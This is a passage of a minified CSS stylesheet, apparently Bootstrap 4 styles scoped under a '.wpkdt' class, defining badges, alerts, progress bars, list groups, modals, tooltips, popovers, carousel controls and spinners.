0 0 .2rem rgba(0,123,255,.5)}.wpkdt .badge-secondary{color:#fff;background-color:#6c757d}a.wpkdt .badge-secondary:focus,a.wpkdt .badge-secondary:hover{color:#fff;background-color:#545b62}a.wpkdt .badge-secondary.focus,a.wpkdt .badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.wpkdt .badge-success{color:#fff;background-color:#28a745}a.wpkdt .badge-success:focus,a.wpkdt .badge-success:hover{color:#fff;background-color:#1e7e34}a.wpkdt .badge-success.focus,a.wpkdt .badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.wpkdt .badge-info{color:#fff;background-color:#17a2b8}a.wpkdt .badge-info:focus,a.wpkdt .badge-info:hover{color:#fff;background-color:#117a8b}a.wpkdt .badge-info.focus,a.wpkdt .badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.wpkdt .badge-warning{color:#212529;background-color:#ffc107}a.wpkdt .badge-warning:focus,a.wpkdt .badge-warning:hover{color:#212529;background-color:#d39e00}a.wpkdt .badge-warning.focus,a.wpkdt .badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.wpkdt .badge-danger{color:#fff;background-color:#dc3545}a.wpkdt .badge-danger:focus,a.wpkdt .badge-danger:hover{color:#fff;background-color:#bd2130}a.wpkdt .badge-danger.focus,a.wpkdt .badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.wpkdt .badge-light{color:#212529;background-color:#f5f5f5}a.wpkdt .badge-light:focus,a.wpkdt .badge-light:hover{color:#212529;background-color:#dbdbdb}a.wpkdt .badge-light.focus,a.wpkdt .badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,96.1%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,96.1%,.5)}.wpkdt .badge-dark{color:#fff;background-color:#363636}a.wpkdt .badge-dark:focus,a.wpkdt .badge-dark:hover{color:#fff;background-color:#1c1c1c}a.wpkdt .badge-dark.focus,a.wpkdt .badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(54,54,54,.5);box-shadow:0 0 0 .2rem rgba(54,54,54,.5)}.wpkdt .jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.wpkdt .jumbotron{padding:4rem 2rem}}.wpkdt .jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.wpkdt .alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.wpkdt .alert-heading{color:inherit}.wpkdt .alert-link{font-weight:700}.wpkdt .alert-dismissible{padding-right:4rem}.wpkdt .alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.wpkdt .alert-primary{color:#054589;background-color:#cce5ff;border-color:#b8daff}.wpkdt .alert-primary hr{border-top-color:#9fcdff}.wpkdt .alert-primary .alert-link{color:#032c58}.wpkdt .alert-secondary{color:#3d4246;background-color:#e2e3e5;border-color:#d6d8db}.wpkdt .alert-secondary hr{border-top-color:#c8cbcf}.wpkdt .alert-secondary .alert-link{color:#25282b}.wpkdt .alert-success{color:#1a5c29;background-color:#d4edda;border-color:#c3e6cb}.wpkdt .alert-success hr{border-top-color:#b1dfbb}.wpkdt .alert-success .alert-link{color:#0f3417}.wpkdt .alert-info{color:#115965;background-color:#d1ecf1;border-color:#bee5eb}.wpkdt .alert-info hr{border-top-color:#abdde5}.wpkdt .alert-info .alert-link{color:#0a3339}.wpkdt .alert-warning{color:#896909;background-color:#fff3cd;border-color:#ffeeba}.wpkdt .alert-warning hr{border-top-color:#ffe8a1}.wpkdt .alert-warning .alert-link{color:#594406}.wpkdt .alert-danger{color:#772029;background-color:#f8d7da;border-color:#f5c6cb}.wpkdt .alert-danger hr{border-top-color:#f1b0b7}.wpkdt .alert-danger .alert-link{color:#4f151b}.wpkdt .alert-light{color:#848484;background-color:#fdfdfd;border-color:#fcfcfc}.wpkdt .alert-light hr{border-top-color:#efefef}.wpkdt .alert-light .alert-link{color:#6b6b6b}.wpkdt .alert-dark{color:#212121;background-color:#d7d7d7;border-color:#c7c7c7}.wpkdt .alert-dark hr{border-top-color:#bababa}.wpkdt .alert-dark .alert-link{color:#080808}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.wpkdt .progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.wpkdt .progress,.wpkdt .progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.wpkdt .progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;-webkit-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.wpkdt .progress-bar{-webkit-transition:none;transition:none}}.wpkdt .progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.wpkdt .progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.wpkdt .progress-bar-animated{-webkit-animation:none;animation:none}}.wpkdt .media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.wpkdt .media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.wpkdt .list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.wpkdt .list-group-item-action{width:100%;color:#495057;text-align:inherit}.wpkdt .list-group-item-action:focus,.wpkdt .list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.wpkdt .list-group-item-action:active{color:#212529;background-color:#e9ecef}.wpkdt .list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(10,10,10,.125)}.wpkdt .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.wpkdt .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.wpkdt .list-group-item.disabled,.wpkdt .list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.wpkdt .list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.wpkdt .list-group-item+.wpkdt .list-group-item{border-top-width:0}.wpkdt .list-group-item+.wpkdt .list-group-item.active{margin-top:-1px;border-top-width:1px}.wpkdt .list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.wpkdt .list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.wpkdt .list-group-horizontal>.list-group-item.active{margin-top:0}.wpkdt .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.wpkdt .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.wpkdt .list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.wpkdt .list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.wpkdt .list-group-horizontal-sm>.list-group-item.active{margin-top:0}.wpkdt .list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.wpkdt .list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.wpkdt .list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.wpkdt .list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.wpkdt .list-group-horizontal-md>.list-group-item.active{margin-top:0}.wpkdt .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.wpkdt .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.wpkdt .list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.wpkdt .list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.wpkdt .list-group-horizontal-lg>.list-group-item.active{margin-top:0}.wpkdt .list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.wpkdt .list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.wpkdt .list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wpkdt .list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.wpkdt .list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.wpkdt .list-group-horizontal-xl>.list-group-item.active{margin-top:0}.wpkdt .list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.wpkdt .list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.wpkdt .list-group-flush{border-radius:0}.wpkdt .list-group-flush>.list-group-item{border-width:0 0 1px}.wpkdt .list-group-flush>.list-group-item:last-child{border-bottom-width:0}.wpkdt .list-group-item-primary{color:#054589;background-color:#b8daff}.wpkdt .list-group-item-primary.list-group-item-action:focus,.wpkdt .list-group-item-primary.list-group-item-action:hover{color:#054589;background-color:#9fcdff}.wpkdt .list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#054589;border-color:#054589}.wpkdt .list-group-item-secondary{color:#3d4246;background-color:#d6d8db}.wpkdt .list-group-item-secondary.list-group-item-action:focus,.wpkdt .list-group-item-secondary.list-group-item-action:hover{color:#3d4246;background-color:#c8cbcf}.wpkdt .list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#3d4246;border-color:#3d4246}.wpkdt .list-group-item-success{color:#1a5c29;background-color:#c3e6cb}.wpkdt .list-group-item-success.list-group-item-action:focus,.wpkdt .list-group-item-success.list-group-item-action:hover{color:#1a5c29;background-color:#b1dfbb}.wpkdt .list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1a5c29;border-color:#1a5c29}.wpkdt .list-group-item-info{color:#115965;background-color:#bee5eb}.wpkdt .list-group-item-info.list-group-item-action:focus,.wpkdt .list-group-item-info.list-group-item-action:hover{color:#115965;background-color:#abdde5}.wpkdt .list-group-item-info.list-group-item-action.active{color:#fff;background-color:#115965;border-color:#115965}.wpkdt .list-group-item-warning{color:#896909;background-color:#ffeeba}.wpkdt .list-group-item-warning.list-group-item-action:focus,.wpkdt .list-group-item-warning.list-group-item-action:hover{color:#896909;background-color:#ffe8a1}.wpkdt .list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#896909;border-color:#896909}.wpkdt .list-group-item-danger{color:#772029;background-color:#f5c6cb}.wpkdt .list-group-item-danger.list-group-item-action:focus,.wpkdt .list-group-item-danger.list-group-item-action:hover{color:#772029;background-color:#f1b0b7}.wpkdt .list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#772029;border-color:#772029}.wpkdt .list-group-item-light{color:#848484;background-color:#fcfcfc}.wpkdt .list-group-item-light.list-group-item-action:focus,.wpkdt .list-group-item-light.list-group-item-action:hover{color:#848484;background-color:#efefef}.wpkdt .list-group-item-light.list-group-item-action.active{color:#fff;background-color:#848484;border-color:#848484}.wpkdt .list-group-item-dark{color:#212121;background-color:#c7c7c7}.wpkdt .list-group-item-dark.list-group-item-action:focus,.wpkdt .list-group-item-dark.list-group-item-action:hover{color:#212121;background-color:#bababa}.wpkdt .list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#212121;border-color:#212121}.wpkdt .close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#0a0a0a;text-shadow:0 1px 0 #fff;opacity:.5}.wpkdt .close:hover{color:#0a0a0a;text-decoration:none}.wpkdt .close:not(:disabled):not(.disabled):focus,.wpkdt .close:not(:disabled):not(.disabled):hover{opacity:.75}.wpkdt button.close{padding:0;background-color:transparent;border:0}.wpkdt a.close.disabled{pointer-events:none}.wpkdt .toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);-webkit-box-shadow:0 .25rem .75rem rgba(10,10,10,.1);box-shadow:0 .25rem .75rem rgba(10,10,10,.1);opacity:0;border-radius:.25rem}.wpkdt .toast:not(:last-child){margin-bottom:.75rem}.wpkdt .toast.showing{opacity:1}.wpkdt .toast.show{display:block;opacity:1}.wpkdt .toast.hide{display:none}.wpkdt .toast-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.wpkdt .toast-body{padding:.75rem}.wpkdt .modal-open{overflow:hidden}.wpkdt .modal-open .modal{overflow-x:hidden;overflow-y:auto}.wpkdt .modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.wpkdt .modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .wpkdt .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .wpkdt .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .wpkdt .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .wpkdt .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.wpkdt .modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.wpkdt .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.wpkdt .modal-dialog-scrollable .modal-footer,.wpkdt .modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.wpkdt .modal-dialog-scrollable .modal-body{overflow-y:auto}.wpkdt .modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.wpkdt .modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.wpkdt .modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.wpkdt .modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.wpkdt .modal-dialog-centered.modal-dialog-scrollable:before{content:none}.wpkdt .modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(10,10,10,.2);border-radius:.3rem;outline:0}.wpkdt .modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#0a0a0a}.wpkdt .modal-backdrop.fade{opacity:0}.wpkdt .modal-backdrop.show{opacity:.5}.wpkdt .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.wpkdt .modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.wpkdt .modal-title{margin-bottom:0;line-height:1.5}.wpkdt .modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.wpkdt .modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.wpkdt .modal-footer>*{margin:.25rem}.wpkdt .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.wpkdt .modal-dialog{max-width:500px;margin:1.75rem auto}.wpkdt .modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.wpkdt .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.wpkdt .modal-dialog-centered{min-height:calc(100% - 3.5rem)}.wpkdt .modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.wpkdt .modal-sm{max-width:300px}}@media (min-width:992px){.wpkdt .modal-lg,.wpkdt .modal-xl{max-width:800px}}@media (min-width:1200px){.wpkdt .modal-xl{max-width:1140px}}.wpkdt .tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.wpkdt .tooltip.show{opacity:.9}.wpkdt .tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.wpkdt .tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.wpkdt .bs-tooltip-auto[x-placement^=top],.wpkdt .bs-tooltip-top{padding:.4rem 0}.wpkdt .bs-tooltip-auto[x-placement^=top] .arrow,.wpkdt .bs-tooltip-top .arrow{bottom:0}.wpkdt .bs-tooltip-auto[x-placement^=top] .arrow:before,.wpkdt .bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#0a0a0a}.wpkdt .bs-tooltip-auto[x-placement^=right],.wpkdt .bs-tooltip-right{padding:0 .4rem}.wpkdt .bs-tooltip-auto[x-placement^=right] .arrow,.wpkdt .bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.wpkdt .bs-tooltip-auto[x-placement^=right] .arrow:before,.wpkdt .bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#0a0a0a}.wpkdt .bs-tooltip-auto[x-placement^=bottom],.wpkdt .bs-tooltip-bottom{padding:.4rem 0}.wpkdt .bs-tooltip-auto[x-placement^=bottom] .arrow,.wpkdt .bs-tooltip-bottom .arrow{top:0}.wpkdt .bs-tooltip-auto[x-placement^=bottom] .arrow:before,.wpkdt .bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#0a0a0a}.wpkdt .bs-tooltip-auto[x-placement^=left],.wpkdt .bs-tooltip-left{padding:0 .4rem}.wpkdt .bs-tooltip-auto[x-placement^=left] .arrow,.wpkdt .bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.wpkdt .bs-tooltip-auto[x-placement^=left] .arrow:before,.wpkdt .bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#0a0a0a}.wpkdt .tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#0a0a0a;border-radius:.25rem}.wpkdt .popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(10,10,10,.2);border-radius:.3rem}.wpkdt .popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.wpkdt .popover .arrow:after,.wpkdt .popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.wpkdt .bs-popover-auto[x-placement^=top],.wpkdt .bs-popover-top{margin-bottom:.5rem}.wpkdt .bs-popover-auto[x-placement^=top]>.arrow,.wpkdt .bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.wpkdt .bs-popover-auto[x-placement^=top]>.arrow:before,.wpkdt .bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(10,10,10,.25)}.wpkdt .bs-popover-auto[x-placement^=top]>.arrow:after,.wpkdt .bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.wpkdt .bs-popover-auto[x-placement^=right],.wpkdt .bs-popover-right{margin-left:.5rem}.wpkdt .bs-popover-auto[x-placement^=right]>.arrow,.wpkdt .bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.wpkdt .bs-popover-auto[x-placement^=right]>.arrow:before,.wpkdt .bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(10,10,10,.25)}.wpkdt .bs-popover-auto[x-placement^=right]>.arrow:after,.wpkdt .bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.wpkdt .bs-popover-auto[x-placement^=bottom],.wpkdt .bs-popover-bottom{margin-top:.5rem}.wpkdt .bs-popover-auto[x-placement^=bottom]>.arrow,.wpkdt .bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.wpkdt .bs-popover-auto[x-placement^=bottom]>.arrow:before,.wpkdt .bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(10,10,10,.25)}.wpkdt .bs-popover-auto[x-placement^=bottom]>.arrow:after,.wpkdt .bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.wpkdt .bs-popover-auto[x-placement^=bottom] .popover-header:before,.wpkdt .bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.wpkdt .bs-popover-auto[x-placement^=left],.wpkdt .bs-popover-left{margin-right:.5rem}.wpkdt .bs-popover-auto[x-placement^=left]>.arrow,.wpkdt .bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.wpkdt .bs-popover-auto[x-placement^=left]>.arrow:before,.wpkdt .bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(10,10,10,.25)}.wpkdt .bs-popover-auto[x-placement^=left]>.arrow:after,.wpkdt .bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.wpkdt .popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.wpkdt .popover-header:empty{display:none}.wpkdt .popover-body{padding:.5rem .75rem;color:#212529}.wpkdt .carousel{position:relative}.wpkdt .carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.wpkdt .carousel-inner{position:relative;width:100%;overflow:hidden}.wpkdt .carousel-inner:after{display:block;clear:both;content:""}.wpkdt .carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.wpkdt .carousel-item{-webkit-transition:none;transition:none}}.wpkdt .carousel-item-next,.wpkdt .carousel-item-prev,.wpkdt .carousel-item.active{display:block}.wpkdt .active.carousel-item-right,.wpkdt .carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.wpkdt .active.carousel-item-left,.wpkdt .carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.wpkdt .carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none}.wpkdt .carousel-fade .carousel-item-next.carousel-item-left,.wpkdt .carousel-fade .carousel-item-prev.carousel-item-right,.wpkdt .carousel-fade .carousel-item.active{z-index:1;opacity:1}.wpkdt .carousel-fade .active.carousel-item-left,.wpkdt .carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.wpkdt .carousel-fade .active.carousel-item-left,.wpkdt .carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.wpkdt .carousel-control-next,.wpkdt .carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.wpkdt .carousel-control-next,.wpkdt .carousel-control-prev{-webkit-transition:none;transition:none}}.wpkdt .carousel-control-next:focus,.wpkdt .carousel-control-next:hover,.wpkdt .carousel-control-prev:focus,.wpkdt .carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.wpkdt .carousel-control-prev{left:0}.wpkdt .carousel-control-next{right:0}.wpkdt .carousel-control-next-icon,.wpkdt .carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.wpkdt .carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.wpkdt .carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.wpkdt .carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.wpkdt .carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.wpkdt .carousel-indicators li{-webkit-transition:none;transition:none}}.wpkdt .carousel-indicators .active{opacity:1}.wpkdt .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wpkdt .spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.wpkdt .spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes 